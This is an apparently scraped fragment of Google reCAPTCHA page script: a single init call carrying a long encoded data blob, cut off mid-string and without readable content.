      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22N8KLwr0kw7Uowpk5EMKzcjkPwr3DmMKxw4zCgFHDvMKBwpI6w5g0SX0KwoI/NGVjfsKBwpHDvwDCpMO4J8Odwpx3worDtQJKwo3DssKQwpJ6KcOITcKdwqxzw4DDtcKsGcKsDxgew4ASwq/[base64]/Cs8O4K8KSRcKmw6wBQ8Olw4XDt8O0w7d4csKfw67Djxhoe8K9wqDCmm7CsMKQWVheZ8ORIcKuw4t7DsKzwpojZUAiw7siwq07w4/[base64]/NMOqwpDDosK7woDCvnDDgMOHDcKHw4fDmsKpb8KzIcK2w6VjE3MWw7LCsEHCq8OPU1bDnWzCn349w7vDui1BHMKvwozCo2/Cow5rw78rwrPCh0HCkwLDhWbDvMKOBsOAw7VRfsOyOUjDtMOWw5XDrHgwPMOQworDhkjCjn1zA8KHYlPDqsKJfDDClyzDiMKxEcO6wqRyNT3CuxnCpCpLw4fDuEXDmMOawpYQHwpbWgxmOB4DA8Okw4spXVLDl8OFw7bDosOTw6LDq0/[base64]/CjEg5NlYZwrBBasK5W8OhJGJVYsOKOSzDpCvDuBICJyNkfcONw7rChmdRw6wNLHEGwptkbGXCqiPCiMONR3RyRMOIL8OlwoUQwobCt8K0Sn99w5nCqlZ/w501EMOtQCQWUCQPc8KMwpjDvsOXworCqMOUw79Bw4VSbyPDlsK2R27CoRZvwrFZQ8KBw6fCs8Obw7fDgMOew6UAwrBYw5TDqMKVDcKSw4bDi25PYlXCqsO8w6dJw5Edwro5wovDrwkKfUZ1NnR7csOiI8OtfcKcwq/Cr8KieMOaw7hswqhpw51yEBvCmzomfT3DkwzCrcKFw5LCiXN5BcOew7jCusOWc8Ofw53Cknk3w5XCrVYrw7o2IcKtA27CvHhzUsKoPMKKQMKvw4UHwrM9IcOJw4nCisO8cETDiMOOw5DCssKpw7p2w7V4aXMjwpPDkFAxAMOqcMK5ZMOfw58CZj7CsmZdGFdHwp/[base64]/Do8Kww7jDul0zw5sUw7/DtsKYcHNJN8O5JsK8W8KFwot1wrUEdD7DvCp9csOvwpFswofCtgvCtjzCrT/CvMOZwqfCusO5ezcKccOrw4jDpsO0w7fCj8OuMjPCgF3DgcKsIsKDw5hnwqzCncOewoYEw65UWSgHw6/CicODDMOUw7Bnwo/[base64]/wropwpbDl8OTwqXCryclXsOlWcK4Sy13TRPDuDzCssOxwpXDgjtDw4LDrcKZJ8K5G8Ojd8K7wrnCq07DmMOgw4FHw7xFwrzCmB7CiCQYG8OKw7nCl8K1wqc+TMOcwovClcOHJhPDgjvDuw7Djnk3WnHDhcObwr9dCnDDoX5RDHIPwqFCw6/CoT5lTcOIw4ZCVsKXSgEBw4QMZMKzw6Mowox6FUx7ZsOPwpJ6fG3DlMKyJsKFw48bKcObw50QTGLDpU3CsTLDlDLDsUJsw5U1YMO5wpcew4IDVmnCusO9MsK4w6/Du1jDlChcw7/Dhn/DlmjCiMODw7fCsT4YVWPDl8OmwplGwrlXIMKlYGTCksKNwo7DrjUxLFzDs8Odw5pYOXfCqcOpwodcw6nDpcOQInF7XMOjw4BwwqnDi8KkKMKQwqTCs8KZw5UZZX5pw4HClibCnMKowpXCocK4FMOxwqrCtihEw7XChUM0wrbCuF8pwq0jwoPDvXEpwqo6w4PCjsKfVj/Dsh3CviHCsCYnw7LDiWzCvj7DrGHCl8Kvw4jCvhw+LMOcwqvDqFR4wqDDhEbCvWfDmMOrV8KJRlnCtMOhw5PDrVjDjRUGwqRnwpXCsMKGLsKCdMOvWcO5wrVQw69jwqMTwog8wp/DiFnDjMO6w7fDrMO6wofDhsOWw7sRPDvDuSRBw6AaJMO4w6htS8OLbT1PwqIswp16wq/Dol7DnVrDgE/DklM2ZSxiM8K4XRHCjsOlwqJ0E8OWAcOKw5nCkn/DhsOlV8O0w64UwrIhOycfw5cPwoUeIsOQP8K4CxdDw5/CocKKwrDCnMOhN8Oaw4PDlcOMSMK/LnfDnhDCoQ7Cp3DCrcK+wqLDtsKIwpTCmxQdJi4WI8K6w4bCnCNswqd2YCHDpDPDnsOswo3DlkHDsEbCtMOSw5rDn8Knw5TDlwMUV8OqZsKaBSrDtCfDuW7DosOCQyjCnQpUwoYMwoTDv8KqMHEDw7g6wrrDhWjCmwzCpzXDosO/ADPCg05tMkkCwrdGwpjCssKzIA9Ww4YbSFY+fF06NwDDiMKawp/DtgHDqWpGHU1JwrfDj3rDsEbCoMK6CVXDnMKvZ0rDpMKJa29BN2t+Jkw/[base64]/CjcK8woUPwrTDtMKlwo3DpMOdPsO3w6hQfFlxFcKhVFjDvVHDvTnClMK4QX1ywr1Dw7VQw7vDjzEcw47CssK7w7QoJsO6w6zDoTonw4dwSGnDkzsjw4UVDjt/[base64]/[base64]/DhcOBF05NwrXCqV/DoxI9w4wPw6NIwq/CkDULw4Qcwo4Ww6HCpsKowolACS5pOTcCP3/[base64]/CgHhFVBtXw7EVB23CpcK2woBIwoQbwo3DocKSw6MqwrJhw4TDr8KMw5HCmVfCucKLWTMvIkNywoR4woVoQ8Ohw4/[base64]/fMKgw7XCkMKlwrcQVsOdw6TCicKPbkZLTcKfw6IXwpBnb8ODw7o+w5QoecOpw55Hwq9gF8Otwo0aw7HDlg7Dn3bCtsOww6wzw77Du3/DjV54bMOpw7dAw4fDs8KRw4TCskvDtcKjw5lqWi/ClcOtw4DCoXLCisOjwqnDiDjCksKRcsOhZ0AdNXHDkxDCksKxVcKBZ8KHJE17agNsw58Gw5rCqsKNOsO2DsKEw4ZSXixswrZcLg/DjxZdSH/CqCDDlMKowr7DrcOdw7VYM0TDscKDw7bDo0siwosUCsKIw5bDvDnCsnx9OcOGwqV9JHt3H8OyLMOGCw7ChVDCt1xmwo/CmXJNw6PDryxIw4jDsgosfwgXLyHDkMOFUExvNMKsIxMqwox+FwAfe1J5Kls2w5/DmMK6wqHDhnPDsSRQwrkiwovChFHCpsODwroxHgsUDMOrw77Dr3JAw7bCrsKBYGvDocO7N8KEwodXwoXDrkI8TDkGAF7Ci2hMDcOPwq92w6kywqxkwqTDtsOrw6R1SnEzBcKsw65CdcOAWcOlAD7DnmYZw5/[base64]/P8KnHcOkw7IWw4/Dmg3CoF1Pw73DpT4rw63CqFoDd8OxwphAw4LDpcOuw4bCisKiHsOtw5XDv1sHw4N4w75nDMKnDsKGwoIVY8OSwqIbwrEEWsOiw7Y/PxvDj8OXw5UOw4U8XsKaL8OOwrjCssOkQjtRWQ3CmCrCrwrDksKdXsK+wqPCk8OdR1FeEEzDjT4+VAghIsKAwosbwrc3FXYQJcKSwqA5QsOewrR0RcOEw7skw7PChTrCvgFzDsKPwo/CscKUw5HDpMOEw4rDrMKBw5DCrcKxw6Rvw7hNIMOAasKUw6Rhw4DCkQRzIWxKd8K+NxROT8K1az7DpTBMRnUTw57ChMOOw4bDrcK+YMOyIcKJRVsfwpZ8w6nDmnBncMOZYF/DhinCscKWHkbCncKmFsOvfRpbGsOVBsOKEHTDtgxkwq8VwrY5WcOMw7fCnMKBwqDCgMONwoNDwo85w4HDmEfDjsKYwqbCjUDCtsOowohVS8KvG2zCvMO/FMOsXsOVw7XDoG3CjMK7N8KcCXh2w57Dv8K6wo0+PsKNwoTCogjDscOVDsKbw6cvw4DDrsOsw7/CvhUZwpd7w5LDo8K8ZcKFw4TCu8KsZMOAMRBVw6Rbwo57woXDlBzCicOfNBU8w6jDncOgeR4Uwp/CjsO6woMswpXDrMKFwp7DmUE+c2DCmhVSworDhcO4PTfCtcOTQ8KgHMO7wq3DkCJvwpDCsUc1PU7DgsOqb1ZTcgh+wo0Cw4VeIcOVbMKGMXgkORnDqMKRYxkwwq0qw5Z2VsOtUV0vwo/CqX9Vw4PCtyEHwqnCqMOQbBFUDHEieF5HwoLDtsK9wrAZwo/CinjDq8KDZ8KfIFvCicKwW8KRwoPCtjjCrsONEcK9TGPChT3Dq8OvChvCmiPDncK2VMKrdVYufGtWJnbCq8OXw5Uvwq1BPhJAw6LCgcKQw7jDlcKXwoDClQV4esO/YB/Chld+w4/ChsOJV8ODwrvDoQHDj8KBwplBHsK7wprCscOnZSAdasKWw4HCkXgdPE1rw5HCkMKbw44UdxLCv8Ksw4XDmsKdwoPCvxwOw5hNw7bDoTLDs8ODbG5TI28Vw5ZPccKuw7V/f3bDjcKzwofDlnMcH8KoLsKfw5AMw51CCsK/[base64]/DpMK2PltPwo9dwrQbBcKcEcOWwpDCv0Flw5XCtBNxwoHChBnCiEl4wotaTsO5cMKdwqATBRHDnRAYKcKbB0/CkcKSw5NjwpNBw7A4w57DjcKMw67CulXDglNeAsOBVU5NeRDDi21bw7DCr0zChcO2MyF7w6sHLW1kw7/CtcK1JmDCpRYfV8Ozd8KAU8KLNcOlwp0rw6bCpi8jFlHDskLDhWjCnEpoWcKbw55EUcO9FW4xwrzDoMKWEl1zUcOXeMKAwo/Csy7Cix8cbnxmw4PComzDu2DDqSpuPTdlw4fClU3Dp8Oww4APw7cgbyZPwq06SGMvFcODw4wRw7Mzw5UEwrzDmsKdw7LDkDjDoX7CoMKqRRx6elbDhcOwwp/CqRPDtXIMJ3XDr8O0GsOCw5ZuHcKZw5fDgsOnKMOuX8KEwpIGw7ofw7FewpbDok3CqgRJa8KDw5gjw7pNKlNdwrMjwrPDqcO+w63DnVpYScKqw7zCmnRnwr/[base64]/[base64]/DuhXChXrDucOPwonCuMOWZ8KUEsOrJFfDt3zCvcOrw5/[base64]/CgSAhZiTDtsK9RgNwJ8KNw60kAjPCpcOtwqPChDdgw4cSU2wzwpwow7zChsKSwpNdwo3CjcOPwpNhwoISw6dZIW/DmQ0nGDdDw5AHcmhWIMKawrnDtiByb3kTwrfDgMKdCz0tNnQswpjDv8Oaw4PCh8OawqAIw5/[base64]/[base64]/DmFHCp1d+WzTDpcKkwqtIVlrCr1bDrUPDhMONE8ODe8KrwrJkAsOEVsKnw7AJwprDoDB6wqU/FcO/[base64]/CqUlMUsO1w5d8w78/w75+UsOfw6nDusKuw6cyeMOzG07DjDDDgMOewojDiGzClVLDhMKJw7fDoiDDtCnCl1nDrMKnwq7CrcOvNMKVw5F4NcOzbsKeGsO0O8K1w4EVw4ZBw4/[base64]/CtkItwq4Mw4JLw6/DmjLDrh/DssKwGlJQw6TDicONw6bCgg3ClMK5UMKWwoNHwrlcYRt8WMKQw5PDm8KiwpjCncOxM8OzVk7CtSJ7w6PCh8K/[base64]/CugoEw4sCecKmwovDoMKhw5zCiDkswphFHcOBwrLClcOJXn8ZwrgNJMOgUsKlw6oAT2TDgkwxw4nClMKaXyoMbEHDisKSLcO3wqzDkcKfG8K/w5t7bsOuJy/Dj0XDmsKtYsOQw4bCjMK6wppIUgcMwr9WdD7DlMOQw55rOwzDoRbCrsKDwrhtRRMjw4TCuQ0Gwq88AQHCnMOJw5nCvEpJw75Fwo7Dv2rCrA49wqDDiQ3Dr8Kgw5AiUsKIwo/DjEvCtEHDtMO9wrgmdhg4w60twrcLUMOrHsOywqHCqgbClkjCscKPbApicsKxwobCj8OUwpvDicKACjIyRiHDlwvDvcKzT1MPe8OrU8Ojw4DDmMOyAcKQw6QjYsKXwq9rLsORw7XDpwZ2w43DksKZTcKvwrtow5NxwozCtcODccK/[base64]/[base64]/CiVTCpXvDhcKHwrbDtWE5RHwPw7ldCznCjjUmwoh9O8Kyw4TCghTCp8O+w69jwozCtsKsEcO2aVfCqsOYwpfDnMKqfMOgw7zCucKBwpkQwpwewolywo3CucORw4wHwqXDnMKpw7fCkg9qFsK3eMOTZ03ChWkqw6HDuXoNw4rDsjZiwrs2w7/CiSrDj0p9UMK7wppENsO2I8O7PMKuwqkww7jCsxPCrcOhMUh4O3TDlmPChSBowo16VMKwRz1hMMKuwq/CpHNFw75pwqXCuxpNw7rCrVkWfUDCg8O6wpocf8OZw4XCvcOswp19DAjDg08QNXImG8OWMGh+c2DCqcONZix4JHR0w4fDp8OfwqrCoMO5UGMKPMKgwpU/w4kDwpfCiMK5fQbDqC9RU8OfVQPCjcKIO0LDo8OSO8KFw6JIwr/Dkx3Dg0nCihzCjWbCrWzDlMKJHRAkw7Zyw5UmAsKuasKWZyBXPTLCijzDixzDuHjDvkvDh8KpwoBhwpXCi8KbKX/Dph/CrsKYEgrClHXDtsK9wqksFsKbO3k4w4DCvnjDmQ7Du8KTWsO/wqHDijwfS3LCmC/CmnLCpQQ1VzLCs8OTwodMw6rDocK+fBXCnzheNVrDj8KcwoPDsF/DvMObPT/DjcOOInVOw4gRw7XDvMKUaW/CrcOsFywBRMK9EgzDnEbDnsOrEUHDqDMrLcKowqLCnsOnUcOCw57CrwVMwqdNwqxoC3nCqcOmI8KjwpBQORRMGh1fD8KcLh1FaQHDsQ9XHDd8worCsw/CscKQw4rDvsOvw5MHKQTCiMKZw4YrbxXDr8OwQj9PwogOWmVGNMO5w53DqsKJw4dIw4osQADCi15JR8K/w6xUfsK/w7sDwo5Ab8KJw7EbEwMjw5NLQMKYw6c/wrnCncKAJnDClMKzRyIHw5E8w6ByYC3CtsOmalzDrw4gFTM4ZwILw5NaRCbDlSrDl8K2EQIzEcKXOMKdw6ZxASfCk3fDsUFqw6YTZVTDpMO4w4DDiAnDk8OlX8Ohw5wiGgt4NA/DtwRdwqHDl8OtBjzDm8KUMhYlMsOfw7zDj8Ktw7HChQjCl8OrAWrCq8O8w68twqfCuDPCkMKeLMOjw44/D2sEwqHDigpUQzDDkkYdcgMew4wsw4fDpsODw4wkHGQ9HXMOw4nDhVzCjEoxKcK/Si/[base64]/Cj8OQa8KcOMKST8KaFcO9w6/DrUXCg3PDokVCGMO7ZsOmO8Ocw6B3YT9Zw6tDSWRLTcOdei0fAMKbfAUpwq7Cmw8iNhVAHsOFwpUQalfCocK7MsORwp7Dij8wasORw7YxXMOrGCcJwoJiN2nDisO8N8K5woLDhFLCvRt8w70uZcKZwpPDmGYETsKewoBsBMOiwqp0w5HClcKeSi/ClsKYYkHDqiIuw6wrEMKqbcO6UcKBw5M1wpbClRpJw4kWwp4Aw4U1woUdasOnOgJewq19w7tcAzfDkcK0w6rCvFUww4lJf8OKw7rDp8KtbCh8w63DtkvCjz/Dn8KAZhgWwprCrXIVw6/Cqx1TH03DqsO5wrUbwojCrcOQwpopwr4nA8ORwobCh0zCmMOcwq/Ck8O1wrdrw5YOCR3DrxBrwqA4w49hKRnCnCIfMMO3VjpkUTnDucKIwr3Cpl3DqMObw5pCR8O3fsKywoBKw7vCn8KrMcK5w5sXwpAAw7BiKF/DoyBFwrJUw58swqjDq8OlL8OpwqLDiTMow6E1X8O3b1TCmzEWw6suBGBpw5HDtQNSXcKsa8OUZsKhBMKIbWDCiQnDhcOgPMKKJTvCnnLDgMKHT8O/w6AKTMKCSMKYw7TCusO5wokoZcOTw7jCvSLCgMOGwoLDlsOqMns3NzHCj0zDvjACDsKIEDDDpMKpw6keNBpewoLCqMK2cG7CumVVw47CpxVaUsKLdcOaw6h2wpRdcDIEwqvCqyrCgcKCDWoPXiYBPHjCscOmT2fDvjPCnE4RR8O1w7DCtMKmHDp/wrESwrrCuBQ8c2rCtBQHwqN1wrB6VEEvasOGwqnCvMK3wp59w7TDm8KxJjvCncOGwq1cw4vCjV7DmsOaEEHCjcK3wqdQw7oFwrnCscKzwodFw63CqVrDpcOpwox3GyjCsMKXT1rDhVIfdkDCqsOWGsK/[base64]/wocFwrzDonbDhsOvDMK3wqPDmsOxwoM5wphSwpo7HmrCpcKWGsOdCMOFbSPDiFHDvcOJw4TDslILwrdEw5vDocOCwrN4wqvCn8K0WsKrfcKiPsKfVXTDnkdawpPDsmsTDQTCuMOOenBcb8ONI8Oxw41/eF3Dq8KAHcOdSgfDh3TCicKzw6DDp0Nvw6J/w4Ngw5PCuzbCrsKgQBY8wohHw7/Dt8OCw7XCl8O2w7Qqwp3CncKow6XDtsKCwr/[base64]/CpMOpwqTCswDDl8Khw4fDvMOywqBgwrh6csKvwpbDlcO/E8O4KcOowpvCgcO/G2LCpyjDrxnCv8OWw696BUpZOcOCwooOBMKZwprDmcOAfxLDu8OKUMOIwoTCl8KZT8KFODcdfiPCusOyTcKLYllxw7HDmic/GMO4ChdqwojDhMOebUzCnsKVw7ZWJsKZYMOFw5V9w45kPsOgwpwYbxlOTF5QanLCpcKWIMK6KXXDlMKkAsKRZk8TwpTCkMOaX8OEfTPDu8KSw7gUVMKiw4V+w4QoYDtuEMOjAF/Cqy/CmsOYD8OfcDHCh8OewodPwqI1woPDmcOBwpnDp1wIw6sDwrFmUMKwBcOKYR8VOcKAw5bCgzpbcGPDusOMLx5FCsKiTjcxwr17fXrDncOUH8K3Z3rDu0zCiw0baMO9w4AOCC5QZUPDvMO/G3LCksOWw6dyJ8KlworCq8OSTcOSV8KuwpbCnMK5wrfDiRpKw7HClMKjaMKWdcKNV8KNDGDCu2vDgcKINcKVGjQpwoR8wpTCi37Dpyk/K8KqMELCvEofwogZIWPDhw3ChVvDkmHDm8Okw57Ds8Onw4rChgPDkW/[base64]/Cp8KFS3JAUMKkfXkMw6LDoMO1w7DCoMKmKsKMHUV3FwAPWz9/[base64]/[base64]/[base64]/Co0ZLc8KmXSzCpsOGEcO8XWtyS8OOw7UAw58GwqDChhTCh145w7wnP1LCjMOJwovDncOzwr1ocQJbwr4wwr7DjcO5w7UIwoIWwo/[base64]/w6DCpsKNw5bCv8KUwp1DOg8bw5LDr0fCqHkTaMKNdMK4wprCk8Ojw78ywpvDgMK6w5kafAdmJxN/wp9lw4HDnsOlQsKEDAzCjsKAwrjDn8OZfsONX8OdP8O2e8KkfivDlS7CniDDsnjCncOAPjLDjVfDlsKkw4QnwpHDkwZVwq/DqcOSVsKEYURSUlMiw51kSMOcwrjDqWNHcMKiw4MewqsHTkLCpVwcKUgGQ2jCiCEUfxjCg3PDm3gSwpzDi21DwovCqsK2fiZDwrnCn8Orw7pxw7o+w4puWMKkwrnCuifCmWrCjGYewrbDr2DDmcO/[base64]/fwTCkXDCt1zDvMKuw6bDvsOuFgDCn8KoLScgw4gAMyIow5o9bjjCiRLDjGVwG8KPBMKpw5TCgBjDvMOOw5zCl2vDq3DCr2vClcKywotdw4QTXkwZDcOIwo/CqSXDvMOZwrvCuGVgH1cAFxDCnxALw4DDnnd4wqdpdFHDgsOrwrvDq8OaYCbDui/Cs8OWNcOYEzgIworCtsOAw53CqVAxJcOedMOFw5/CvEHCvX/DhTbCnCDCswdgAsKZaUdkFywrwrJgccOLwq0NFcKkSzs9bijDqgLCj8KgAQbCswA5GsOoI2fCt8KZG0XDq8OLb8OCKgQ5wrPDocO+WTrCtMOyemLDmV4YwpJKwqdNw4QFwp0IwrQlYC/DnH3DvMOtDCcVJw3CucKxwqwHNUXCq8Oiax7ChG3DmsKUcsK6IsKuWcO2w6dXwobDkGXCiE7DgBgjw7/CjsK6SV9rw5x0OsKTScOJw49qH8O0ZnxLW2YZwoYvMy/CjSjCosOGdFHDu8OTwrXDqsKjCRcmwqjCjMOUw7nCrWPDohYtcz51EMOwBsO9cMOnV8KawqEywp/Cu8OyKsK5WgLDpTsFwqkkU8Kxw53Do8KSwowmwrxaA0PDrX/CmhfCuWjCmTF+woELMzYPMz9Aw50RVMKiwpDDtxLCpcO3JlzDqhDDvyXDgFh7fGEdHGorw48hPcKUbcO0w5tcTnfCi8O9w6XDlQXCmsO5YyJ/IxnDocKhwpo3w5wewqnDqmtvTMK/NcK2YXbCvlorworDnMOewpcow71ue8OUwpRpw448wrk9d8Krw73DhMK/[base64]/CqcOGwp0Fwo19PVrDl8OgCiM/wrTCsSnCrXjDrGwrHwFnwrTCvHUCI37DvhfDl8OiVjx+w49nPiICXsK9B8O8DVHCl0XDqMOHwrYqwqtaeQFZw5s8w4TCmiLCqkc+R8OWOjthw4Rra8KJL8O/w7rCtzVEw6pkw6/[base64]/[base64]/[base64]/CjsK2w5/Cuww+w4vDucOUcAfClcOdw6nCosKGDBoTwrzCrQwXHVwAw4HDncO+wqbCslxuAW7DrTHDjcKBJcKfNSNmw4fDg8OmVMKMwrg6w5Frw4/DkkrCniU1ByzDpsOfZcKCw5YXw4XDiybChEAYw4zCv3jCh8OVJn5uGQldUUbDiiF3wrHDkW3CrcOhw63DihTDlMOiO8KHwoDChsOQG8OYLTbDuioxfcOOQ1jDisOzTsKFGsOsw4DCnsK0wqMPwoHCgXrCmTB/aHVYQE/DjEDDusO4csOmw5rCpcKkwpPCi8OQwrxVWUMVPBEwR2IjTsOwwonCmy3DrVQWwpVOw6TDv8Kvw5A2w73CkcKPVyobw4hSTcKDQH/DiMKhGcOoYQ19wqvDghDDvcO9VDgaQsKVwoLDjkY+wr7DosKiw5sNwr3Dpx9RLsKfUsKYBkTDssKAYxtRw54QW8OnIVjCp0tKwoBgwrIZwoAFGTjCkWvCi3XDpHnDgnfDmcKQUAllaCAzwqvDqFYNw5PCkMO/w5QPwo3DgsOPeV9Tw45gw6ZhcsKDeWLCrFnCqcKaXlERQhfCncKRRg7CiCU1w6Evw64bBRFsHGDCicO6ZnHCm8KqesKyasO6wqBUd8KaYXkTw5TDpFHDnAFEw5keRQpuw413worDjE/[base64]/fcKUw6bDo3XDi17Dp2x6w69uwo7CvknDmcKHLMOkwq3CtMOVw7I3DkfDlAJgw5hRwrBQwp82w6twPMKxAzDCm8Opw6rDr8KOSWBNwplTewpawprDnlXDgWExTcOEVHzDp3TDlsKlwpHDqFYOw43Co8KBw4wpYMKPwpjDgA/[base64]/[base64]/woBPwrgKw4Y3w5XCtGYzwqRlCFvCgsOSVsKrwrUBw6XCqyNaw5Ycw7zDnH/CrjLCp8KDw4hDDsOGZcKJGhDDt8KkRcKqwqJOw4bDrUxqwqo6dVfDrkxSw7omBhprY03Ck8KhwoDDpsKAIyBGw4HCoFUkF8KuEk4Hw6Ngwo/DjFjCkX/[base64]/Dm0YnwrZLA0DCg8OFdh5CRH0gEcOOF8OkRU1uMcOhw5HDkVNawrEOD1HCkEJmw4LDtVDDl8KodB1dw5nCinpOwpnCjBpjSSDDh1DCpCvCrcOZwoDDpMOQNVDCkxvDlsOkOihBw7fCqm56wps2TsKcNMK0GUtqwrIeZ8KHJ1kBwpULwpnDn8KJEMO/OSHCkhPDk3/Dm2zDg8Ouw5bDuMO9wpV4BcOVAhFAan8WHlbCkELDn3DCrlvDlWY5KsK/EsKxwrnCn1nDgWHDkMOMWBLClcKyZ8OWw4nCmMKQbsK6TsK4wpgFYR0tw5LDjXbCtcK+wqLCsDLCuSbDjC5fwrDCssO0woocV8KOw7XDrBDDhMOQbj/[base64]/Dk8Ofwp3DgT1QKmB/[base64]/CgcKLVFzDrClAcsKDwqvDrsKRwqoJw59/fsOww6EVPcOSQcO4wr/[base64]/QE7CsMO2w5liOwlxPVHDkEzCnsKUw4fDgsK8DcOxw6APw6zCjMKZAcOId8KoKUZ2w6lyH8OGwpZBw67CjFnClMKBOMKZwovCgWTCvkzCh8KCblhUwr1YXS/CrxTDtyPCqcKqLBZvwrvDhG/CqsO+w5PDisOKNTUKKMOBwrLCpX/[base64]/CjGNXwpMFwrksw7ZOfnrCqsO2ScO6w4HCp8ONwrRVwrZpcxIfVSxFcmrChww1bsOJw7jCtQx/GwTDrnYgX8KJw5XDg8KnSMOvw6Fkw74lwprCjz5Cw4tNeCRoUBQMMMOGVsOZwq96wr/DjsKywqJXAcKLwoh6I8Kpwro6Oj8qwoxFw6XCi8O3AsOQwrfDu8Ofw5rCisKpUxorGwbCpCQ+HMOTwpnDlB/DmSXCljTCpsOwwoMMCz7CpF3DqMKvesOqw643wq0mw6PCocOZwqZRXx3CpxJHVgkbwo3Dl8KXFsOMwrLCjyJPwrcrQiLDmsOWZ8O8PcKOX8KUw5nCvkNKw7jCiMOqwrcJwqbDv17DtMKcWMO4w4BXwrTCkw7Dn3sIdE/[base64]/ChkY5EsOlw43DscOWRsKdCQ/DmE9jwqR9w4/Ct8KsTh9ew5bDi8KhBnbCm8KjwrLCoyrDrcKwwoIUHcKNw4pbUwbDr8KxwrPDiiLCiQLDu8OVJlnCksObQVbDk8K4w4cVw4bCmDd6woDCuULDnBzDmsKUw5LDhmhmw4fCocKHw63DslDCp8KMw43DksKKKsOJICUtNsO9W3AKOHwLw6Bzwp/DrR3CvSHDkMOFL1nCuDLCq8OjFMKFwrHCocO7w4kqw6rDunjCp2J1blYCw7LDmkPCl8Oow7nCncOVb8OKw4E4Aip0wocQOE10DhhnQsOVGwzCpsOLaAFZw5MIw5TDmcKIYsK8bCPCrDtWwrMwCHfCllQfX8Ozwo/CkEHCrHVDRcOdIwBQwonDrWhfw5IwZsOvwr/CmcO5ecKAw4rCrw/DnGIEwrpzwqzDr8KuwqhnHcKYw7XDlMKKw41rB8KTT8OfCWDCuwfCgsKtw5JMVcO5HcK0w4MpDsKcw4PCkQQow63DrHzDsQ0iSTprwr9wfcKnw7zDoQnDjMKnwpfDsVIBB8KDQMK9CWjCpTjCoD4JCj7Dh3F5KMO9Uw/DpcOZwqJSEGbClWfDiw3Cu8OzEMOZacKgw67DiMOyw6IDHkJNwpHCucOWKcOkckImw4oWwrHDlgskw67CmsKUwoXDqcObw4crIHJBDMONacKSw5fCqMKKEg/[base64]/CoFIfAsOXV14hwrdSM8KfRhzCsMKJUgnDlHsRwqpnAsKJKMOyw6F6VMOdWwjDgQlRwrxWw65SCycRD8Klf8K2wq9jQsOcTcK0bnURworDo0HCkMKrw5QTKmVfMRdCw4vCjcOuw5HCksKyZ1vDv2t0XsKaw5c/YcOGw6vChzcFw5LCj8KhLghMwrMgfcOMCsK8wrBYHnDDsEZgb8O6UzTCtsOyHsKTbAbDmHHDrMKzfys4wrl4wpHCjHTCgDjDiW/CgsOvwpHDtcOCFMO9wq4cTcOiwpFIwrMxEMOcPzXDiF0bw4TCvcKuw7XCrDjCiHzCikpmFsOnO8O7KxbCksOLwpBTwr8VRSnDjSbCg8KLw6zDscKDwqbDpMOBwrPCjnXDrBIIMCXCkHFpw6/DosKnCkN0AVFtw4zCpcKaw5Y/esOlHsOzKWY8wqnDjMOQwqDCu8K8Q2fCoMK2wp9sw6nCj0QVJ8OFwrtODwjCrsK1TMOfYU/Co05aaEcaOsO6WcOaw78kMcOaw4rChlFpw5bDv8O2w7DDgcOewp7CtcKSTsKgUcOiw75TXsKqw51RF8O/w5nCjMKBT8OgwpU/DcK1wpthwrXClsKsKsOLCnfDpQULSsKFw5ofwoJ9w6gPw5kOw77CsRhZWcKxNcONwphFwrDDncO9N8K/ZgrDsMKVw5/CuMKowr4yLMKDw4fDoxEwOsKAwrI+CGtQQsOpwpBMNT1mwo54wqVswoXDgcKfw4p1w492w5PCmXlze8KTw4DCvMKGw7fDgBPClcKPMlN2woQnKMKowrRKcFXCk37Cmlccw6TDuCbDpg/CksKDR8OzwolfwqrCvUzCvmXDh8KHJyjCuMOLXcKbw7HDpX5yKlPCrcOOf3zCp2t+w4nDpMK0F03DgMOAwo4wwrEYIMKZFsK0PVvCsHXChhlWw5hCTHfCoMKxw7vCjsOrwq7CjMOHwpx3w6hew53Co8K5woHDnMOCwocYw4jCuSjCgWlfw4zDtcK0w4HDtsOywo/DgMK0CGPClMKSeFIONsKBB8KZLgfCjMKaw7F8w7HCusOpwp/DiydYRsKQQ8Kewr3CsMOnGVPCoQF0w6nDpcKawoTDvMKIwpcPw7Yqwp3Cg8Opw4TDgcKbBMKBWjrDgMOEP8KMTh/Ch8KhHkTCtMOtbELCpcKGb8OLe8OJwqMkw7UlwptuwqvDjz/CnsOtdMK9w6rDnQHDnFliN1HDqkQAdCjDlwXCk0/Dkj3Dt8K1w5JCw5bCoMOLwoAsw4YlcXc7woMWMMO0ZsOGOcKGwpMsw4kVw6LCuQ/DscKMaMKOw6/Dv8O/w5d+WEDClyfCvcOSw6nDoisxYiMfwq1oDMKNw5ZMfsOYwotzwpBWecOdHBdsw5HDsMK8DMObw6lvRT7ChifCkVrDpVM9AznCk1zDvMKWRwkOw69MwrXCiRh7aRpceMObHH7CvMOrb8OHwpNHTMOuwoQPw4bCj8ONw60Mwo82w5U3IsKDw6ErcVzDiA0Bwrgsw4/CrMOgFy1pasKaGQrDpVLCqVpGVAZEwoVpwo/DmR/CvSvCikNVwprDq3vDhUAdwqYXw5nCvBHDvsKCwrInAEAHL8Kww5HCuMOgw4nDicODwq/[base64]/DkcKtNcKJZxrCvBHCpjzCuMOww6jClCLDtcKCwp/CmMOhE8KWOsOkMEfCmGM8SMOmw4/DjsKcwrrDhsKGw4xKwqNrw4XDtsKSRcKYwrPCkkDDoMKkQlPDkcOYw6EfaQDCocO5cMOtH8OEw47Ci8KqPRPCqU/DpcKZw5cjw4lLw4VLI016KjFKwrbCqkHDjCFsYTRuw7ZwIlVyQsOoE0MKw4oyDX0dwrgeKMKXeMOYbTPDpWDDksKVw4PDnG/ChMOAJDk5BEbCscK7w4HDrcKnHcOOIsOSwrLClEXDoMKpCUrCqMK7DsOywqLDl8O2QxvCuA7DvWTDv8OlUcOvNcOnWMOpwpIWFsOtw77CvsOwQDLCjS49wq/ClVIgwr9Jw53DuMKYw4ElMMObwpDDm0rDkmfDlMKRH0J8fMOVw4PDtsKbS2xHw5fCi8K+wpt6KsOtw6fDoHVJw7LDmFYMwpzDvw8Vwqt6DMK+wooEw4k1V8OiQEfCrTRfU8KDwoXCg8Okwq/Ci8O3w4lOST/CrsO6wpvCuy9vVMOZw5BgYcObw7pWVcOFw77DhREmw61iworDkwNDf8OuwpHCvcO2IcKxwqHDlMK6XMOfwrzCvzF+d2omUBTCqcOXwrlkdsOYSx1yw4LDtWDCuT7CvVtDS8KTw5IRcMKQwo93w4fDqcO0PUDDjcO/Yk/